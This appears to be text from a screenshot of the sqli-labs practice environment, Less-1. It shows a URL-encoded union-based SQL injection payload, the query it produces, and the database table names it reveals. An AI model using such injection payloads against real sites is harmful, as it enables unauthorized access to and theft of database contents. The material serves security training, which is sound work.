 不安全 192.168.183.1/sqli/Less-1/?id=-1%27%20union%20select%201,2,group_concat(%27~%27,table_name)%20from%20information_schema.tables%20where%20table_schema=%27security%27--+ I
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat('~',table_name) from information_schema.tables where table_schema='security'-- ' LIMIT 0,1
Your Login name:2
Your Password:~emails,~referers,~uagents,~users
SQLI DUMB SERIES-1